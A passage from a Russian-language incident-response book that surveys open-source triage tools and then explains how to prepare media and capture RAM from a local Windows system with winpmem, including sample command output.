Например, если в вашем отделе кадров 20 рабочих станций, можно ожидать, что эти рабочие станции будут иметь похожие учетные записи пользователей, программные приложения и конфигурации. Kansa позволяет извлекать данные из всех 20 систем и суммировать результаты, создавая сравнение по всем системам. Анализ с использованием концепции «длинного хвоста» позволяет выделить аномалии, которые встречаются в небольшом количестве по всему набору исследуемых систем. Например, на всех 20 системах в отделе кадров может быть установлен Microsoft Word, но если только на одной из этих систем запущен процесс с именем, которое вы не можете распознать, то этот необычный элемент, встречающийся лишь в одном или небольшом количестве проанализированных систем, с высокой вероятностью заинтересует специалиста, работающего с инцидентами ИБ. Этот тип сравнительного анализа лучше всего работает при сравнении наборов компьютеров, которые имеют аналогичные характеристики сборки, поэтому тщательно выбирайте свои группировки, чтобы максимально использовать преимущества этого подхода. Дополнительная информация о Kansa доступна по адресу: https:// github.com/davehull/Kansa.

Еще один фреймворк, который стоит изучить, - это TheHive. Проект TheHive описывается как фреймворк для реагирования на инциденты безопасности «четыре в одном». Это проект с открытым исходным кодом, доступный на сайте GitHub. TheHive интегрируется с платформой обмена информацией о вредоносных программах (MISP) для интеграции киберразведки из своей платформы с открытым исходным кодом. The Hive работает с Elasticsearch для хранения данных и создания визуализаций и информационных панелей, помогая представить данные, связанные с инцидентом, в удобной форме. Более подробная информация доступна по адресу: https://github.com/TheHive-Project/TheHiveDocs.

GRR Rapid Response - это фреймворк, созданный командой из компании Google. Он предоставляет агента на базе Python наряду с вспомогательной серверной инфраструктурой (также написанной на Python) для управления и взаимодействия с развернутыми агентами. Поскольку этот фреймворк создан на базе Python, он работает во множестве операционных систем и может выполнять анализ данных из дампа памяти удаленной системы, подключенной к сети в комплекте с правилами YARA, выполнять поиск в данных файловой системы и взаимодействовать с ними, запрашивать информацию о системе и делать все это на должном уровне. GRR постоянно развивается и с каждым обновлением становится все более способным. Узнать больше можно на странице https://github.com/google/grr.

Совсем недавно был запущен новый проект под названием Velociraptor. Его цель состоит в том, чтобы сохранить основные преимущества GRR при упрощении развертывания и обслуживания. Velociraptor весит меньше, чем GRR, и в то же время является мощным инструментом для реагирования на инциденты. Проект Velociraptor можно найти на странице https://gitlab.com/ velocidex/velociraptor.

Предназначенный для взаимодействия с существующими AV-консолями, Rastrea2r (произносится rastreador, по-испански «следопыт») позволяет осуществлять удаленную сортировку и сбор артефактов из различных систем. Он включает в себя инструменты для снятия дампа памяти, сбора данных

предварительной загрузки Windows, сбора истории браузера, сканирования дисков или памяти с помощью правил YARA и другие функции. Rastrea2r coбирает данные на сетевой ресурс для последующего анализа и также использует существующие двоичные файлы, такие как инструменты Sysinternals, для расширения своих возможностей. Его можно найти на странице https:// github.com/rastrea2r/rastrea2r.

Последний инструмент от ребят, подаривших нам LOKI и THOR, - это Fenrir. Реализованный в виде Bash-скрипта, Fenrir способен сканировать системы \*nix и macOS на наличие индикаторов компрометации (IOC). После заполнения Fenrir файлами IOC для получения обновленного представления о том, что искать, он будет рекурсивно обходить сканируемую файловую систему в поисках потенциальных проблем, а также искать необычную сетевую активность, анализируя вывод lsof. Его можно найти на сайте GitHub: https:// github.com/Neo23x0/Fenrir.

Еще один инструмент, который может помочь в управлении вашими ресурсами и доступе к ним, - Kolide Fleet. Основанный на osquery, он позволяет запрашивать информацию об управляемых активах в нескольких операционных системах. Как и в случае с WMI/CIM, этот доступ предоставляет обработчикам инцидентов масштабные средства сбора информации, установления базовых уровней и поиска аномалий. Kolide Fleet - бесплатный инструмент с открытым исходным кодом, который можно найти на странице https://kolide.com/fleet.

OSSEC предоставляет систему обнаружения вторжений с открытым исходным кодом на базе хоста, которая может обеспечить телеметрию конечных точек и мониторинг целостности файлов на широком спектре устройств. Используя такие инструменты, как AlienVault, OSSEC имеет широкую базу пользователей и большое сообщество онлайн-поддержки. Подробности можно узнать на сайте www.ossec.net.

В качестве альтернативы можно рассмотреть Wazuh, который представляет собой инструмент визуализации безопасности на базе хоста, основанный на облегченных агентах, который хорошо интегрируется с решениями мониторинга сетевой безопасности (NSM). Вы найдете его на сайте https://wazuh.com.

Независимо от того, интегрируете ли вы эти или другие инструменты в свой арсенал, это полностью ваше решение. Каждая сетевая среда уникальна, и потребности вашей организации будут отличаться от потребностей других. Тщательная оценка потребностей и оценка продукта - единственный механизм, с помощью которого вы сможете определить, подойдут ли для вашей ситуации дополнительные инструменты, а если да, то какие. Как и при выборе любого продукта для обеспечения информационной безопасности, решение следует принимать после тщательного обдумывания и тестирования различных вариантов.

## **ЗАКЛЮЧЕНИЕ**

Тем, кто реагирует на инциденты ИБ, недостаточно уметь анализировать одну систему; вы должны быть в состоянии собрать исходные данные, опросить системы, выполнить анализ сортировки и реагировать на действия злоумышленника на должном уровне. Такие инструменты, как WMIC и Power-Shell, позволяют ответить на этот вызов даже в отсутствие корпоративных решений в области криминалистической экспертизы или решений по передовой защите конечных точек от сложных угроз. Kansa и аналогичные фреймворки на базе PowerShell расширяют эту возможность, чтобы помочь автоматизировать задачи и выполнять сравнения в тысячах систем. Решения с открытым исходным кодом или на основе коммерческих агентов также могут оказаться ценными и приумножить ваши силы, помогая вам сражаться с противником. Независимо от того, какой инструмент вы используете, следующие главы этой книги вооружат вас знаниями, необходимыми для того, чтобы успешно вести этот бой.

# і<br>- Глава

## Создание дампа памяти

Злоумышленники и защитники постоянно играют в кошки-мышки: защитники придумывают новые способы обнаружения атак, а злоумышленники разрабатывают новые методы, чтобы избежать обнаружения. Одно из текущих полей битвы для этой игры - энергозависимая системная память. Поскольку антивирус и другие средства защиты конечных точек улучшили способность обнаруживать угрозы на диске, злоумышленники просто перешли на так называемые бесфайловые вредоносные программы, выполняя злонамеренные действия с использованием существующих системных двоичных файлов или внедряя вредоносный код непосредственно в память существующих процессов. Несмотря на то что многие методы используются для запутывания вредоносного кода при передаче и хранении в энергонезависимом хранилище (например, на системных дисках), выполняемый код должен передаваться в процессор без применения запутывания. Поскольку процессор использует память в качестве своего пространства хранения, анализ оперативной памяти (ОЗУ) является критически важным компонентом в процессе реагирования на инциденты. В этой главе мы рассмотрим способы доступа к системной памяти и создание ее дампа из локальной и удаленной систем. Более подробно анализ памяти будет рассмотрен в главе 9.

## Порядок сбора улик

Один из основных принципов компьютерной криминалистики состоит в том, что вы должны хранить цифровые доказательства в неизмененном, насколько это возможно, состоянии. Нужно, чтобы все взаимодействие с системами, участвующими в исследованиях, осуществлялось методично, дабы изменения, вызываемые нами в системе и в данных, которые она содержит, сводились к минимуму.

Цифровое хранилище может быть энергозависимым или энергонезависимым. Энергозависимое хранилище требует постоянного потока электроэнергии для поддержания его состояния. Наиболее очевидным примером такого типа хранилища является ОЗУ. Энергонезависимое хранилище, с другой стороны, не требует постоянного потока электроэнергии для хранения своих данных. Системные диски, как твердотельные, так и вращающиеся, представляют собой примеры энергонезависимого хранилища.

При сборе улик из системы сначала соберите наиболее энергозависимые данные, чтобы убедиться, что они находятся в как можно более чистом состоянии. Эта концепция носит название «порядок сбора улик»; она должна помочь вам сориентироваться, когда вы занимаетесь сбором улик во время реагирования на инцидент.

Принцип обмена Локара - это концепция криминалистики, которая в самом широком смысле утверждает, что когда человек взаимодействует с местом преступления, оба они приносят что-то на место происшествия и что-то забирают оттуда. Именно по этой причине правоохранительные органы огораживают место преступления, детально фиксируют прибытие и уход всех, кто допущен в эту зону, и используют защитное оборудование, чтобы свести к минимуму обмен между следователями и доказательствами, которые те стремятся собрать. Этот принцип в равной степени применим и к компьютерной криминалистике. Когда вы взаимодействуете с системой, вы всегда должны быть в курсе любых изменений, которые может вызвать взаимодействие, и учитывать их потенциальное влияние на ценность данных в системе в качестве улики. Желание сохранить доказательства привело к распространению расследования по типу dead-box, когда система незамедлительно отключается от питания, чтобы защитить данные, хранящиеся в энергонезависимом хранилище, от любых изменений. Проверяемый побитовый образ данных, содержащихся на каждом диске, собирается путем создания специальной копии исходных улик (forensic imaging), и этот образ будет анализироваться с использованием отдельной рабочей станции. Поскольку оперативная память критически важна для расследования инцидентов, этот подход необходимо пересмотреть, если речь идет о реагировании на инцидент. При отключении питания системы те самые доказательства в ОЗУ, которые мы хотим сохранить, удаляются. Это классический пример того, как злоумышленники изменяют свои методы, основываясь на процессах, которым следуют специалисты, реагирующие на инциденты ИБ. Зная, что первым шагом многих следователей будет отключение системы, многие злоумышленники стали больше полагаться на оперативную память для хранения своего вредоносного кода. Несмотря на то что код не будет постоянно находиться там в ходе перезагрузки, нахождение только в оперативной памяти предоставило злоумышленникам преимущество, вполне компенсирующее потерю возможности закрепиться в системе. Когда файлы хранились на диске, они часто находились в зашифрованном или закодированном формате, затрудняя анализ в автономном режиме.

Оперативная память системы постоянно меняется. Даже когда пользователь не предпринимает никаких действий с клавиатурой или мышью, современные операционные системы выполняют множество различных функций «под капотом». Часто происходит обмен данными по сети, выполняется обновление кешей протокола Address Resolution Protocol (ARP), сканирование на предмет выявления брешей в системе безопасности, осуществляются процедуры по оптимизации системы, удаленные пользователи выполняют какие-то действия в системе и т. д. Все это означает, что даже если специалист, реагирующий на инцидент ИБ, сложил руки за спиной и, не касаясь кла-

виатуры, просто наблюдает за системой, изменения все равно происходят. Поскольку ОЗУ участвует в текущей работе системы, получение совершенно чистого, побитового образа ОЗУ, который существует в определенный момент времени, как вы увидите позже в этой главе, - задача неосуществимая. Однако вы все же хотите свести к минимуму изменения, которые вы вносите в систему в процессе реагирования на инциденты. Данные на диске даже после их удаления можно восстановить из нераспределенного пространства с помощью криминалистических методов. Любые предпринимаемые вами действия, приводящие к тому, что система пишет на диск, могут перезаписать потенциально ценные улики из нераспределенного пространства. Точно так же простое отключение системы может привести к потере ценной информации из энергозависимой памяти системы. Поэтому процесс сбора должен учитывать реалии технологий, с которыми вы работаете, чтобы получить доказательства, необходимые для вашего расследования, при минимальных изменениях, вызванных вашими действиями.

В этой главе мы рассмотрим способы сбора киберулик из системной памяти, чтобы сохранить их для последующего анализа. Оперативная память чрезвычайно энергозависима, поэтому это должно быть первым доказательством, которое вы соберете, когда определите, что инцидент повлиял на систему. Имейте в виду, однако, что, поскольку ОЗУ постоянно меняется, ваши инструменты анализа не всегда могут правильно проанализировать полученные данные. В подтверждение того, что у вас есть доступ к необходимой информации, после сбора улик вы все равно должны опросить систему в командной строке, используя методы, описанные в главе 4, чтобы собрать доказательства активности, которая происходит в системе. Вы также можете использовать такие инструменты, как osquery и Velociraptor (о которых мы упоминали в главе 4), чтобы получить дополнительную информацию об активности в системе, прежде чем переводить ее в автономный режим для создания образа диска или сдерживания вредоносных действий...

Хотя вы всегда должны быть в курсе любых изменений, внесенных в исследуемые системы, вы также должны эффективно и действенно реагировать на инциденты. Масштабы современных инцидентов и огромный объем данных, хранящихся на каждом потенциально задействованном устройстве, означают, что более невозможно выполнять создание образа всего диска и анализ в каждой системе. Дистанционная сортировка для идентификации систем, представляющих интерес, сбор улик и их анализ, а также целенаправленное получение и анализ данных на диске - подходящая и эффективная стратегия при реагировании на инцидент. Все, что вы предпринимаете, должно быть тщательно продумано и задокументировано в процессе реагирования, чтобы разумность каждого действия представлялась очевидной любому, кто впоследствии может рассматривать ваши действия, включая высшее руководство или судебных чиновников. Вы всегда должны руководствоваться самыми передовыми методами компьютерной криминалистики, но должны применять их таким образом, чтобы учитывать реалии задействованных технологий и необходимость своевременно понимать и разрешать инциденты. Отсюда и название этой книги.

## Сбор данных, хранящихся в памяти ЛОКАЛЬНОЙ СИСТЕМЫ

Сбор данных, хранящихся в ОЗУ локальной системы, часто выполняется путем подключения внешнего устройства хранения к системе и запуска утилиты для создания дампа оперативной памяти, чтобы скопировать содержимое системной памяти на этот внешний носитель. Обратите внимание, что в этом случае мы намеренно используем слово скопировать, а не слово образ. Поскольку во время работы системы ОЗУ постоянно изменяется, а процесс копирования нескольких гигабайтов данных на съемный носитель требует времени, прежде чем операция копирования будет завершена, данные, скопированные со страниц ОЗУ в начале процесса, могут измениться к тому времени, когда последние страницы были записаны на внешний носитель (иногда это называют «размазыванием памяти»). Хотя термин «образ оперативной памяти» иногда используется для обозначения содержимого памяти, которое было выгружено в файл для анализа, он некорректен. В отличие от энергонезависимых дисков, которые можно отключить, чтобы сохранить находящиеся на них данные, подключить к блокиратору записи, чтобы избежать каких-либо изменений, вносимых во время процесса создания образа, и получить побитовый идентичный образ, с оперативной памятью такого сделать нельзя. Кроме того, инструмент, используемый для создания копии из оперативной памяти, должен сам загружаться в память для выполнения, вызывая при этом изменения данных. По этим причинам мы будем избегать использования слова «образ» при обсуждении процесса сбора данных из оперативной памяти, предпочитая такой термин, как «создание дампа».

Чтобы свести к минимуму изменения, которые происходят в ОЗУ во время процесса создания дампа, вам нужно выбрать носитель, на который вы сможете осуществлять запись как можно быстрее. Внешние твердотельные USBнакопители обеспечивают минимальное время записи. Флеш-накопители USB - еще один вариант носителей, которые часто используются при реагировании на инциденты. Приобретая внешний носитель для сбора данных, хранящихся в оперативной памяти, изучите скорость записи устройства и выберите самые быстрые устройства, какие только может позволить ваш бюджет. Обратите внимание, что маркетинговые заявления касательно этих USB-устройств могут ввести в заблуждение. USB 3.0 аналогичен USB 3.1 первого поколения, и оба они теоретически обеспечивают максимальную скорость передачи данных 5 Гбит/с. Устройства USB 3.1 второго поколения в настоящее время менее распространены, но в теории способны передавать данные на скорости до 10 Гбит/с. USB типа А и типа С просто описывают физическое подключение устройства и не дают никакой информации, касающейся скорости передачи. Кроме того, микросхемы, содержащиеся в устройстве, также сильно влияют на скорость записи, которой может достигать устройство. Для более мощных устройств, использующих более быстрые микросхемы памяти NAND, производители часто указывают максимальные скорости записи, стремясь подчеркнуть отличия от конкурентов и объяснить более высокую стоимость продукции.

Скорость записи может привести к значительным различиям при практическом применении. Например, выгрузка оперативной памяти на лэптопе с 32 ГБ оперативной памяти заняла у нас 30 минут с помощью недорогого флеш-накопителя USB 3.1 первого поколения (также известного как USB 3.0), а при использовании твердотельного накопителя USB 3.1 второго поколения у нас ушло всего 10 минут. Использование более быстрых носителей не только экономит время, но и уменьшает количество изменений в данных в оперативной памяти во время создания дампа. При выборе носителя убедитесь, что на каждом устройстве достаточно места для хранения не только копии активной оперативной памяти, но и файлов, связанных с памятью, таких как файл подкачки или пространство подкачки, и даже файлов с диска, на которые в данный момент ссылаются процессы в памяти, чтобы у вас было место для размещения всей соответствующей информации для этой системы на том же носителе.

## Подготовка носителя

После того как вы приобрели подходящее внешнее запоминающее устройство, вам необходимо подготовить его к использованию. Во избежание возможного перекрестного заражения при работе с другими инцидентами или попадания вредоносного ПО вы должны тщательно очистить носитель, перед тем как его использовать. Очистка означает просто перезапись всех битов на устройстве с использованием известного шаблона; обычно все они должны быть нулевыми, чтобы гарантировать, что любые данные, ранее сохраненные на устройстве, больше там не присутствуют. Хотя можно использовать полное форматирование в Windows для удаления логических данных на текущем томе съемного устройства, возможно, вы удалите все данные, которые существуют за пределами этого тома. Поэтому предпочтительнее использовать инструмент, специально предназначенный для стирания всех данных с носителя. Один из вариантов с открытым исходным кодом - набор инструментов Paladin Linux. Его можно найти в свободном доступе на сайте www.sumuri. com. Продолжая предыдущий проект Raptor, Paladin предоставляет несколько полезных инструментов для компьютерной криминалистики в загрузочном дистрибутиве Linux, включая инструменты для очистки носителей, создания образов накопителей и проведения криминалистического анализа. Paladin можно загрузить с сайта Sumuri бесплатно. Хотя Sumuri указывает рекомендуемую цену на своей странице, вы можете не вносить добровольный взнос во время загрузки. В загружаемом руководстве Paladin, также размещенном на сайте Sumuri, содержатся инструкции по созданию загрузочного USBнакопителя из Paladin ISO, версии Ubuntu.

Как только Paladin будет настроен на вашем загрузочном USB-диске, загрузите свою систему анализа (не являющуюся целью вашего реагирования на инцидент) в дистрибутив Paladin Linux, подключите носитель, который нужно очистить, и откройте Paladin Toolbox. Когда Paladin загружается, он монтирует все внутренние носители только для чтения, чтобы в систему не вносились никакие изменения. При желании можно загрузить файл ISO на виртуальной машине, но для очистки ранее использовавшихся USB-устройств мы предпочитаем, чтобы загрузка нашего компьютера происходила непосредственно в Paladin, дабы уменьшить вероятность случайного заражения нашей операционной системы сервера виртуальных машин потенциальными вредоносными программами из прошлых инцидентов.

После того как Paladin Toolbox будет открыт, выберите надпись Disk Manager в меню слева, выделите устройство (не том/раздел), которое вы хотите очистить, и нажмите кнопку Wipe справа от окна Toolbox. Вам предложат подтвердить, что вы хотите продолжить (пожалуйста, убедитесь, что вы выбрали правильное устройство, чтобы избежать очистки системного диска или других важных данных). Получив ваше подтверждение, Paladin спросит, хотите ли вы верифицировать очистку, которая будет считывать данные на носителе, чтобы убедиться, что все данные действительно были удалены. После того как вы сделаете свой выбор (всегда лучше выбрать верификацию), Paladin смонтирует выбранное устройство для чтения и записи и продолжит очистку носителя (см. рис. 5.1).

«Под капотом» Paladin использует утилиту dc3dd от Министерства обороны США для выполнения операции очистки. Вы можете следить за подробной информацией о процессе на вкладках Wipe и Verify в нижней части панели инструментов или отслеживать весь процесс очистки и проверки (который может занять некоторое время в зависимости от емкости и скорости передачи вашего устройства) на вкладке Task Logs (Журналы задач) в нижней части окна панели инструментов. Когда процесс завершится, можно использовать кнопку Format, расположенную слева от кнопки Wipe, чтобы добавить файловую систему в свое устройство. В зависимости от вашей предполагаемой целевой системы выберите подходящую файловую систему, но избегайте использования FAT, поскольку ограничение размера файла 4 ГБ может помешать вам собирать данные, хранящиеся в оперативной памяти, если ваш инструмент сбора данных сбрасывает содержимое памяти в один файл. Для систем Windows хорошо подходит NTFS или exFAT, а для систем \*nix часто подходит Ext4 или ехFAT. Для систем MacOS также доступна HFS+. В качестве альтернативы просто подключите очищенный USB-диск к компьютеру, используемому для анализа, и воспользуйтесь нативной операционной системой для форматирования носителя, чтобы избежать проблем с совместимостью, которые иногда возникают при форматировании диска в Paladin для использования с другими операционными системами.

Последний шаг в подготовке вашего носителя - копирование выбранной утилиты для создания дампа оперативной памяти на подготовленный диск. Есть несколько различных утилит, которые вы можете использовать, в том числе Magnet RAM Capture от Magnet Forensics, DumpIt от Comae Technologies, Live RAM Capturer от Belkasoft и FTK Imager Lite от AccessData. В большинстве примеров из этой главы мы будем использовать очень мощные утилиты Rekall. Их можно найти в свободном доступе на сайте GitHub, как описано в следующем разделе.



Рис. 5.1 • Раladin Toolbox используется для очистки съемных носителей

## Процесс сбора данных

Rekall - это ответвление проекта Volatility, основное отличие которого заключается в том, что команда Rekall (из компании Google) хотела расширить возможности проекта Volatility, чтобы включить сюда анализ памяти в режиме реального времени. Поскольку системы, особенно серверы, продолжают использовать все более крупные объемы оперативной памяти, проблемы, связанные со сбором целых дампов, и возможность повреждения памяти с момента начала сбора до момента окончания сбора, когда в загруженной системе происходят изменения, совершаемые в памяти, представляют собой вызов сейчас и в будущем. Мы проиллюстрируем здесь процесс создания дампа оперативной памяти и рассмотрим возможности анализа в реальном времени, которые предоставляет Rekall, ниже в этой главе, а также вернемся к этому в главе 9.

#### **COBET**

Чтобы узнать больше о Volatility, ознакомьтесь со справочным руководством для аналитиков в формате PDF, где описывается использование этого проекта, на сайте www. AppliedIncidentResponse.com. Мы также обсудим использование Volatility в главе 9.

Rekall предоставляет различные компоненты для создания дампа и анализа оперативной памяти из систем Linux, Мас и Windows. Чтобы обеспечить доступ к памяти в работающей системе, Rekall предоставляет компоненты режима ядра для взаимодействия с физической оперативной памятью.

К этим компонентам можно получить доступ либо с помощью автономных средств создания образов, либо с помощью самого инструмента Rekall. Три автономных средства создания образов (совместно именуемых инструментами ртет) предлагает проект Rekall. Они разбиты на три части в зависимости от того, для какой операционной системы предназначены:

- O linpmem для Linux;
- О оѕхртет для Мас;
- **O** winpmem для Windows.

Поэтому доступ к памяти можно получить с помощью автономных инструментов ртет, которые используют базовые компоненты режима ядра, или через Rekall, который использует те же базовые компоненты. Мы начнем с применения инструментов ртет для создания дампа памяти, а позже увидим, как можно использовать Rekall для непосредственного анализа памяти.

Процесс применения инструментов ртет, включая параметры, необходимые для их работы, одинаков во всех трех версиях (linpmem, osхpmem и winpmem). В наших примерах мы сосредоточимся на winpmem, но эти же методы применяются и при использовании linpmem и оѕхртет. Последнюю версию winpmem можно скачать по адресу: https://github.com/google/rekall/releases.

Однако Майкл Коэн, движущая сила разработки инструментов ртет, покинул компанию Google, и последний исходный код в настоящее время размещен здесь: https://github.com/Velocidex/c-aff4/tree/master/tools/pmem.

Самую последнюю бинарную версию можно найти на странице https:// github.com/Velocidex/c-aff4/releases.

Найдя и загрузив последнюю версию winpmem, скопируйте исполняемый файл winpmem в корень подготовленного съемного носителя. Теперь вы готовы создать дамп локальной памяти на внешнем хранилище.

Чтобы получить доступ к физической памяти и выполнить создание дампа оперативной памяти, ваш инструмент должен работать с правами администратора или суперпользователя для локальной системы. Помните, что вам нужно защитить свои привилегированные учетные данные на случай, если злоумышленник уже находится в системе; он может запускать кейлоггеры, mimikatz или другие вредоносные программы, предназначенные для сбора учетных данных, используемых в локальной системе. Каждый раз, когда вы в интерактивном режиме входите в потенциально скомпрометированную систему, вы должны знать об этом. Используйте учетную запись с правами локального администратора на целевом и только целевом компьютере. Вам не нужно предоставлять злоумышленнику привилегированные учетные данные, которые можно использовать повторно в других системах для дальнейшего распространения по сети, поэтому используйте учетные данные локального администратора (а не администратора домена) или создайте учетную запись с правами локального администратора для целевой системы и затем удалите ее, отключите или измените пароль, как только создание дампа памяти будет выполнено. Никогда не позволяйте загнать себя в ловушку при применении привилегированных учетных данных домена, когда вы собираете данные из оперативной памяти из потенциально скомпрометированной системы в попытке сэкономить время. Вы причините еще больший ущерб, передав злоумышленнику привилегированные учетные данные,

и тогда ваши усилия по сглаживанию последствий потребуют гораздо больше времени по сравнению с тем, которое вы потратите на применение принципа минимальных привилегий и получение учетных данных, ограниченных только привилегиями локального алминистратора в целевой системе.

#### **ПРЕДУПРЕЖДЕНИЕ**

Не забывайте защищать свои учетные данные при сборе данных, хранящихся в оперативной памяти. Не предоставляйте доступ к привилегированным учетным данным, которые могут быть использованы злоумышленником в других системах. Подготовьте процесс. чтобы в короткие сроки выдать подходящие учетные данные, для упрощения сбора данных.

Как только подходящие учетные данные найдены, вы можете подключить подготовленные внешние носители к целевой системе, войти в нее, используя учетные данные локального администратора, и применить соответствующую утилиту рмем, чтобы приступить к созданию дампа оперативной памяти.

#### AFF4

По умолчанию утилиты ртет работают в формате Advanced Forensics File Format (AFF4). Это формат с открытым исходным кодом, предназначенный для хранения цифровых доказательств. Дополнительная информация доступна на сайте www.aff4.org. Создаваемый файл AFF4 фактически представляет собой zip-контейнер, в котором хранятся содержимое оперативной памяти и другие файлы (файл подкачки, драйверы или иное) в зависимости от параметров, которые вы предоставляете утилите рмем. Он также будет включать в себя метаданные о системе, которая использовалась для создания дампа памяти, и сроки создания.

Чтобы использовать утилиту winpmem, запустите командную строку от имени администратора, измените букву диска вашего съемного носителя и выполните команду winpmem с соответствующими опциями, если это необходимо. winpmem наряду со всеми инструментами рmem предлагает несколько параметров командной строки, которые позволяют указать опции, необходимые в процессе создания дампа памяти. Обратите внимание: поскольку эти параметры одинаковы для всех инструментов рмем, в версии для Windows используются дефисы или тире, а не косая черта, для указания на начало параметра или ключа. Можно увидеть список доступных опций ключа, введя команду winpmem с ключом -h. Некоторые часто используемые параметры (чувствительные к регистру) перечислены в табл. 5.1.

| Ключ     | Назначение                                                                                                    |
|----------|----------------------------------------------------------------------------------------------------|
| -0       | Задает выходной файл, в который будут записаны полученные данные (строчная  <br>буква О)                               |
| --format | Определяет формат полученных данных. По умолчанию это АFF4                                                             |
| -D       | Указывает на то, что вы также хотите поработать и с файлом подкачки; нужно<br>будет предоставить этот файл после ключа |

Таблица 5.1. Обычно используемые ключи команды winpmem



#### Таблица 5.1 (окончание)

Распространенный метод сбора энергозависимых данных из системы - использование ключей -р и -о с утилитой рмем для выгрузки не только содержимого из оперативной памяти, но и связанного файла подкачки из системы. Когда содержимое памяти не требуется активно для запуска процессов, их можно выгрузить на диск в качестве временного хранилища и загрузить обратно в оперативную память, как только это понадобится для работы системы. В Windows эти временные данные по умолчанию хранятся в файле pagefile.sys (у вас также может быть файл swapfile.sys, в котором хранится информация, связанная с универсальными приложениями для платформы Windows). В системах \*nix раздел подкачки используется для той же цели. Ключ-р указывает на то, что нам нужно собрать эти данные, а также данные, хранящиеся в оперативной памяти во время создания дампа. Поскольку расположение по умолчанию для файла подкачки можно изменить, при работе с незнакомой системой стоит дважды проверить местоположение этого файла до того, как приступить к созданию дампа. Сделать это можно с помощью команды WMIC wmic pagefile list brief, как показано на рис. 5.2. Как только местоположение файла подкачки будет подтверждено, можно приступать к созданию дампа памяти с помощью команды winpmem -p C:\pagefile.sys -o Client1.aff4. (Обязательно измените имя исполняемого файла, чтобы оно соответствовало используемой версии winpmem; убедитесь, что местоположение файла подкачки соответствует указанному для этой конкретной системы, и назовите свой выходной файл так, чтобы вы могли четко видеть, какая

```
BY Administrator: Command Prompt
                                                                                                                                                                                          \BoxE:\>wmic pagefile list brief
                                                        PeakUsage
Cantion
                          Name
C:\pagefile.sys C:\pagefile.sys 51
E:\>winpmem_3.1.rc1.signed.exe -p C:\pagefile.sys -o Client1.aff4
Driver Unloaded
CR3: 0x00001AB000
 8 memory ranges:
Start 0x00001000 - Length 0x0009F000
Start 0x00100000 - Length 0x0025F000<br>Start 0x00361000 - Length 0x0B79B000
Start 0x0BB1A000 - Length 0x0148F000
Start 0x0CFB2000 - Length 0x00013000<br>Start 0x0CFCB000 - Length 0x00010000
Start 0x0CFE0000 - Length 0x00F19000
Start 0x0DF89000 - Length 0x72077000
Start Cooperation (Start Start 1800, length 9f000)<br>Dumping Range 0 (Starts at 18000, length 25f000)<br>Dumping Range 1 (Starts at 180000, length b79b000)<br>Dumping Range 2 (Starts at 361000, length b79b000)<br>Dumping Range 3 (Sta
Dumping Range 4 (Starts at cfb2000, length 13000)<br>Dumping Range 5 (Starts at cfcb000, length 10000)
Dumping Range 6 (Starts at cfe0000, length f19000)<br>Dumping Range 7 (Starts at df89000, length f19000)<br>Dumping Range 7 (Starts at df89000, length f19000)<br>Preparing to run C:\Users\ADMINI~1\AppData\Local\Temp\pme8370.tmp pag
Output will go to aff4://cc61ddf0-af98-46bb-bdd2-607416b331c6/C:/pagefile.sys
Driver Unloaded.
```
 $\times$ 

Рис. 5.2 • Снятие дампа памяти на компьютере Client1 на съемный носитель

система использовалась для создания дампа памяти.) На рис. 5.2 показано, что процесс снятия дампа начался на компьютере с именем Client1. Обратите внимание, что командная строка работает на томе Е:. Это буква диска, назначенная съемному носителю, когда он был вставлен в систему. Поскольку winpmem запускается со съемного носителя, полученный файл в формате AFF4 записывается непосредственно на этот съемный носитель.

Можно использовать утилиту winpmem для проверки метаданных из файла в формате АFF4, чтобы подтвердить, что вы получили данные, как и ожидалось, с помощью ключа - V (обратите внимание, что это прописная буква -V; строчная буква - у указывает на то, что вам нужен подробный вывод). На рис. 5.3 можно увидеть связанные метаданные для файла Client1.aff4.

| Administrator: Command Prompt                                                                                                    | $\Box$ | $\times$ |
|----------------------------------------------------------------------------------------------------|--------|----------|
| E:\>winpmem 3.1.rc1.signed.exe -V Client1.aff4<br>@prefix rdf: <http: 02="" 1999="" 22-rdf-syntax-ns#="" www.w3.org="">.<br/>@prefix aff4: <http: aff4.org="" schema#=""> .<br/>@prefix xsd: <http: 2001="" www.w3.org="" xmlschema#="">.<br/>@prefix memory: <http: aff4.org="" schema#memory=""></http:>.</http:></http:></http:> |        |          |
| <aff4: 1394ohci.sys="" c:="" cc61ddf0-af98-46bb-bdd2-607416b331c6="" drivers="" sysnative="" windows=""><br/>aff4:original filename "C:\\Windows\\SysNative\\drivers\\1394ohci.sys"^^xsd:string;<br/>a aff4:Image.</aff4:>                                                                                                    |        |          |
